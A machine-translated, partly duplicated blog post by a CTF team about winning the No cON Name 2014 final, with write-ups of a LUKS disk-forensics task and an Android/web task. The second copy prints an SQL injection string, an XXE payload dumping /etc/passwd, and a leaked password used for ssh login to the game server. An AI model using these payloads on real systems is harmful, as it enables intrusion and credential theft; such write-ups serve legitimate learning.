No cON Name CTF 2014 Final
From October 30 to November 1, took place in Barcelona the international conference on information security No cON Name 2014, in which already the second time held the final of the competitions "theCapture The Flag". Team BalalaikaCr3w Innopolis University took part in this competition and took first place. Under the cut is our story about how it was a few examples of tasks and of gratitude to those who helped us.

CTF-zone during the final
the
For those who don't know what the competition "Capture The Flag". This sort of programming contests, but here often have to write your code, and exploit mistakes in another. Job mimic vulnerabilities found in real programs, e.g., buffer overflow, DIY cryptography, unshielded insertion of text in the SQL query, or require actions similar to those that apply in the investigation of computer incidents: log analysis, search for deleted files and hidden data. The result of correctly completed tasks is a text string — flag. Received flags of surrender to the organizers for transfer of points to the team.
Most of these competitions take place online and have free registration. The largest of them also have the final round, where several teams (about 10) who occupied the top ranks in the online round, gather at the site of the organizers, to the same conditions (regardless of the time zone) to battle each other for first place.
the
Last year No cON Name CTF was organized in conjunction with Facebook. Despite the rather weird qualifying round, which consisted of only three tasks, the final turned out to be interesting and worthy of attention. The format of the finals last year was not typical for a hacking CTF competitions: there were tasks for each of which at a time was given a certain amount of points, and was also neutral services located on servers of the organizers. The team when using the vulnerability in one of the services needed to get your name in a specific file on the server. Once at the specified time period checking program organizers took the team name from the file and earned her a certain amount of points.

Command BalalaikaCr3w took last year 3rd place
the
This year the qualifying stage lasted 24 hours and consisted of 10 tasks, 9 of which we decided in the first hours of the game. The last task called Explicit we managed to solve only for 5-6 hours until the end of the CTF. Critiques of some of the tasks of the qualifying stage, you can read our blog.
the
The final, as you know, was held in Barcelona, on the campus of the University Ramón Llull University. Conditions: 8 hours, 16 jobs. The price of the job, from 150 to 400 points. One of the tasks — the overall interactive service, "capture" which brings the team 50 points every 10 minutes.
Next we will describe a few tasks and our approach to their solution. This text is thought not only for fans of IB, but for the people who wonder what to do on such competitions, so some of the points we have simplified, sacrificing detail. For detailed analysis writeup'there are s to blogging teams.
the
Task: "Dig deep into the file and find the flag", given a file of size around 95 MB.
One of the most enjoyable moments in any CTF is learning something new. This time we needed to understand the format disk encryption LUKS. That the attached file is a virtual encrypted disk, we quickly find out with hex editor and search the web for the string “LUKs” (4C 55 4B 73).

Regular utility cryptsetup for this format disks refused to work with the file from the task issuing the message "Device hiddentation is not a valid LUKS device". From the description of the format, we know that the correct signature at the beginning of the file should be “LUKS” (4C 55 4B 53). Correct, the file is now open, but we have no key from the encrypted disk.
After reading the documentation, it appears that the drive is encrypted master key, but this key is not given to the user, and stored in multiple copies encrypted in the header of the disk. To decrypt the each copy of the master key is your custom key. Such user keys may be up to eight, the number of specially designated cells in the header of the disk.

In our case, the utility cryptsetup claimed that all eight cells are empty. But a closer look in a hex-editor on the place where located cell, you can see that one of them has data on it:

The first four bytes of a record with a value of 0x0000DEAD show that it is inactive. Replacing them with 0x00AC71F3 enable this entry. Now we need to find user key for this cell.
Immediately after the title, in the place where usually are zero bytes added for alignment, contains the text with some special characters:

"Try \x19 most common passwd in \x07\xDD", which can be interpreted as: "Try the 25 most popular passwords of 2013 year". However, none of the 25 most popular passwords are not allowed to open the container.
The next step, unfortunately, has been playing in “guessing” (the unloved category for all CTF commands). We were lucky that the utility cryptsetup created the same containers as the containers in the job. Creating a container on their own, we noticed that the entry for the last key in the “key material offset” contains 0x0708, but the file from the job, it is 0x0608:

A replacement of the correct value allows to open the container with password "shadow".
But that's not the whole solution. In a decrypted container contained a disk three sections. Files-tips on the first two sections talked about the fact that you need to look at the third. The third section did not contain any files. As we later explained to the organizers, some offset there was an NTFS partition, the file. However, we have used the first rule of CTF: "strings everywhere". Among the pile of strings from a file find out something very interesting:
the
The result after applying rot13, we get the flag:
NCNd986942b809daa32a6987a7422771a53f59e5a1f02ed700cce43c5196aba749e.
the
Task: this application for Android .apk-file.
Habré a lot of articles like decomplicate such files, so to stop this we will not. After decompiling, we find out that the app connects to the server 10.210.6.1 in the gaming subnet and sends the following HTTP request:
the
At this point we have two options of operation:
1. SQL injection. Compare the two queries (without headers):
Normal request:
the
The answer is:
the
Request with a injection in the login:
the
The answer is:
the
2. Attack XXE (XML eXternal Entity)
Request:
the
the
Trying to sort out with the help of the various options XXE file name with a flag (flag, flag.txt, /flag, /flag.txt, etc.), as well as various configuration files (e.g. /etc/nginx/nginx.conf), but do not find anything interesting.
Back to exploitation of SQL injections. Using the function of SUBSTR(), we choose a character-by-character username and password, as it turned out, the only user in the database. Try to login under it:
the
The server response was:
the

Oh, those trolls
Alas, this is not the answer. Sometimes the task for the CTF is set up so that right at first glance, the method of solution leads to a false result. Honeypot, so to speak.
Our database nothing happened, so I had to return to XXE. Looking at the file .bash_history user ch6, we saw some suspicious lines:
the
It turned out that tjG86fKwJ2yZ is the user's password ch6. Further business for small:
the
Flag: NcN_f86c108687fd25eea4f8ba10dd4c9bad8fa70a9f74179caf617364965cb8cb4f
It should be noted that this is not a very deliberate move by the organizers, because the right was put up so that ssh access is allowed to clean .bash_history, add to authorized_keys their public keys, and also completely deny access to other teams.
Yet it is noteworthy that the host Osiris (whose address can be read through XXE from file /etc/hosts) was not available directly from the computers commands. Turn to him was only possible from the server 10.210.6.1.
However, the job was challenging and interesting because they need skills in two categories (reverse + web).
the
We almost from the first minute took the initiative in his hands, making first blood:

The first of the solved task was quite simple steganography called WireTap.
By mid-day the hosts of the tournament, a very experienced Spanish team int3pids, opened his score points by capturing neutral service dragons. The intrigue was increasing because of the captured service int3pids received 50 points every 10 minutes, while simultaneously solving other tasks and getting points for them. A few hours later, the fight entered the Ukrainian team dcua, deciding a task called vodka, but to claim victory, they were complicated: our team BalalaikaCr3w and the home team int3pids were already too far ahead.
In the end we managed to hold on to the top skorbord to the end of the competition:

Team with a zero score was not displayed on skorbord
It is worth noting that NcN CTF in Barcelona is only the second year and is not as popular and famous as some of the other CTF competitions. However, the quality of the event increases. We wish the Association No cON Name does not stop there, and continue to move forward, to cook more interesting jobs, attract more sponsors and increase the level and prestige of their conference and CTF.
the
The command BalalaikaCr3w expresses thanks the Innopolis University for their support and organisation of our final trips. Innopolis is a new University with a focus on it and robotics. Next year it is planned the opening of magistracy Cyber Security, and they actively involve young professionals in the field of information security.
Our team is also grateful to the companies "Aktiv" and "ABBYY Language Services" for all possible support to its employees to participate in this event.
the
The analysis tasks from the final No cON Name 2014 CTF and other competitions, read our blog: ctfcrew.org
Information about upcoming CTF and do all the events in the CTF world on the main resource of all teams: ctftime.org.
Article based on information from habrahabr.ru

CTF-zone during the final
the
What is CTF
For those who don't know what the competition "Capture The Flag". This sort of programming contests, but here often have to write your code, and exploit mistakes in another. Job mimic vulnerabilities found in real programs, e.g., buffer overflow, DIY cryptography, unshielded insertion of text in the SQL query, or require actions similar to those that apply in the investigation of computer incidents: log analysis, search for deleted files and hidden data. The result of correctly completed tasks is a text string — flag. Received flags of surrender to the organizers for transfer of points to the team.
Most of these competitions take place online and have free registration. The largest of them also have the final round, where several teams (about 10) who occupied the top ranks in the online round, gather at the site of the organizers, to the same conditions (regardless of the time zone) to battle each other for first place.
the
a Bit of history: "No cON Name 2013 CTF"
Last year No cON Name CTF was organized in conjunction with Facebook. Despite the rather weird qualifying round, which consisted of only three tasks, the final turned out to be interesting and worthy of attention. The format of the finals last year was not typical for a hacking CTF competitions: there were tasks for each of which at a time was given a certain amount of points, and was also neutral services located on servers of the organizers. The team when using the vulnerability in one of the services needed to get your name in a specific file on the server. Once at the specified time period checking program organizers took the team name from the file and earned her a certain amount of points.

Command BalalaikaCr3w took last year 3rd place
the
Qualifying round of “No cON Name 2014”
This year the qualifying stage lasted 24 hours and consisted of 10 tasks, 9 of which we decided in the first hours of the game. The last task called Explicit we managed to solve only for 5-6 hours until the end of the CTF. Critiques of some of the tasks of the qualifying stage, you can read our blog.
the
Final “No cON Name 2014”
The final, as you know, was held in Barcelona, on the campus of the University Ramón Llull University. Conditions: 8 hours, 16 jobs. The price of the job, from 150 to 400 points. One of the tasks — the overall interactive service, "capture" which brings the team 50 points every 10 minutes.
Next we will describe a few tasks and our approach to their solution. This text is thought not only for fans of IB, but for the people who wonder what to do on such competitions, so some of the points we have simplified, sacrificing detail. For detailed analysis writeup'there are s to blogging teams.
the
Job HIDDENtation (300 points)
Task: "Dig deep into the file and find the flag", given a file of size around 95 MB.
One of the most enjoyable moments in any CTF is learning something new. This time we needed to understand the format disk encryption LUKS. That the attached file is a virtual encrypted disk, we quickly find out with hex editor and search the web for the string “LUKs” (4C 55 4B 73).

Regular utility cryptsetup for this format disks refused to work with the file from the task issuing the message "Device hiddentation is not a valid LUKS device". From the description of the format, we know that the correct signature at the beginning of the file should be “LUKS” (4C 55 4B 53). Correct, the file is now open, but we have no key from the encrypted disk.
After reading the documentation, it appears that the drive is encrypted master key, but this key is not given to the user, and stored in multiple copies encrypted in the header of the disk. To decrypt the each copy of the master key is your custom key. Such user keys may be up to eight, the number of specially designated cells in the header of the disk.

In our case, the utility cryptsetup claimed that all eight cells are empty. But a closer look in a hex-editor on the place where located cell, you can see that one of them has data on it:

The first four bytes of a record with a value of 0x0000DEAD show that it is inactive. Replacing them with 0x00AC71F3 enable this entry. Now we need to find user key for this cell.
Immediately after the title, in the place where usually are zero bytes added for alignment, contains the text with some special characters:

"Try \x19 most common passwd in \x07\xDD", which can be interpreted as: "Try the 25 most popular passwords of 2013 year". However, none of the 25 most popular passwords are not allowed to open the container.
The next step, unfortunately, has been playing in “guessing” (the unloved category for all CTF commands). We were lucky that the utility cryptsetup created the same containers as the containers in the job. Creating a container on their own, we noticed that the entry for the last key in the “key material offset” contains 0x0708, but the file from the job, it is 0x0608:

A replacement of the correct value allows to open the container with password "shadow".
But that's not the whole solution. In a decrypted container contained a disk three sections. Files-tips on the first two sections talked about the fact that you need to look at the third. The third section did not contain any files. As we later explained to the organizers, some offset there was an NTFS partition, the file. However, we have used the first rule of CTF: "strings everywhere". Among the pile of strings from a file find out something very interesting:
the
rot13:APAq986942o809qnn32n6987n7422771n53s59r5n1s02rq700ppr43p5196non749rThe result after applying rot13, we get the flag:
NCNd986942b809daa32a6987a7422771a53f59e5a1f02ed700cce43c5196aba749e.
the
Job demDROID (400 points)
Task: this application for Android .apk-file.
Habré a lot of articles like decomplicate such files, so to stop this we will not. After decompiling, we find out that the app connects to the server 10.210.6.1 in the gaming subnet and sends the following HTTP request:
the
POST / HTTP/1.0
Content-Type: text/xml
User-Agent: denDROID 1.0
Host: 10.210.6.1
<login><username>{$username}</username><password>{$password}</password></login>
At this point we have two options of operation:
1. SQL injection. Compare the two queries (without headers):
Normal request:
the
<login><username>balalaika</username><password>asd</password></login>The answer is:
the
<response>User balalaika is not found!</response>Request with a injection in the login:
the
<login><username>q' OR 'x'='x</username><password>asd</password></login>The answer is:
the
<response>Invalid password for user 'q' OR 'x'='x!</response>2. Attack XXE (XML eXternal Entity)
Request:
the
<!DOCTYPE login [<!ENTITY xxe SYSTEM "/etc/passwd">]><login><username>q' OR 1=1 /*&xxe;</username><password>&xxe;</password></login>the
<response>Invalid password for user 'q' OR 1=1 /*root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
# sync:x:4:65534:sync:/bin:/bin/sync
# games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
# lp:x:7:7:lp:/var/spool/lpd:/bin/sh
# mail:x:8:8:mail:/var/mail:/bin/sh
# news:x:9:9:news:/var/spool/news:/bin/sh
# uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
messagebus:x:102:103::/var/run/dbus:/bin/false
ch6:x:1000:1000::/home/ch6:/bin/sh
!</response>
Trying to sort out with the help of the various options XXE file name with a flag (flag, flag.txt, /flag, /flag.txt, etc.), as well as various configuration files (e.g. /etc/nginx/nginx.conf), but do not find anything interesting.
Back to exploitation of SQL injections. Using the function of SUBSTR(), we choose a character-by-character username and password, as it turned out, the only user in the database. Try to login under it:
the
<login><username>l3wlzHunt3r</username><password>mw4h4h4</password></login>The server response was:
the
<response>Welcome l3wlzHunt3r!
Good job! But your flag is in another castle!</response>

Oh, those trolls
Alas, this is not the answer. Sometimes the task for the CTF is set up so that right at first glance, the method of solution leads to a false result. Honeypot, so to speak.
Our database nothing happened, so I had to return to XXE. Looking at the file .bash_history user ch6, we saw some suspicious lines:
the
...
tjG86fKwJ2yZ
...
sudo vim /etc/hosts
ping Wopr
sudo vim /etc/hosts
ping Osiris
nc Osiris 1135
nc Osiris 11235
curl Osiris 11235
curl Osiris:11235
...
It turned out that tjG86fKwJ2yZ is the user's password ch6. Further business for small:
the
ssh ch6@10.210.6.1
tjG86fKwJ2yZ
$ curl Osiris:11235
NcN_f86c108687fd25eea4f8ba10dd4c9bad8fa70a9f74179caf617364965cb8cb4f
Flag: NcN_f86c108687fd25eea4f8ba10dd4c9bad8fa70a9f74179caf617364965cb8cb4f
It should be noted that this is not a very deliberate move by the organizers, because the right was put up so that ssh access is allowed to clean .bash_history, add to authorized_keys their public keys, and also completely deny access to other teams.
Yet it is noteworthy that the host Osiris (whose address can be read through XXE from file /etc/hosts) was not available directly from the computers commands. Turn to him was only possible from the server 10.210.6.1.
However, the job was challenging and interesting because they need skills in two categories (reverse + web).
the
Chronology
We almost from the first minute took the initiative in his hands, making first blood:
The first of the solved task was quite simple steganography called WireTap.
By mid-day the hosts of the tournament, a very experienced Spanish team int3pids, opened his score points by capturing neutral service dragons. The intrigue was increasing because of the captured service int3pids received 50 points every 10 minutes, while simultaneously solving other tasks and getting points for them. A few hours later, the fight entered the Ukrainian team dcua, deciding a task called vodka, but to claim victory, they were complicated: our team BalalaikaCr3w and the home team int3pids were already too far ahead.
In the end we managed to hold on to the top skorbord to the end of the competition:

Team with a zero score was not displayed on skorbord
It is worth noting that NcN CTF in Barcelona is only the second year and is not as popular and famous as some of the other CTF competitions. However, the quality of the event increases. We wish the Association No cON Name does not stop there, and continue to move forward, to cook more interesting jobs, attract more sponsors and increase the level and prestige of their conference and CTF.
the
Acknowledgement
The command BalalaikaCr3w expresses thanks the Innopolis University for their support and organisation of our final trips. Innopolis is a new University with a focus on it and robotics. Next year it is planned the opening of magistracy Cyber Security, and they actively involve young professionals in the field of information security.
Our team is also grateful to the companies "Aktiv" and "ABBYY Language Services" for all possible support to its employees to participate in this event.
the
Links
The analysis tasks from the final No cON Name 2014 CTF and other competitions, read our blog: ctfcrew.org
Information about upcoming CTF and do all the events in the CTF world on the main resource of all teams: ctftime.org.
Comments
Post a Comment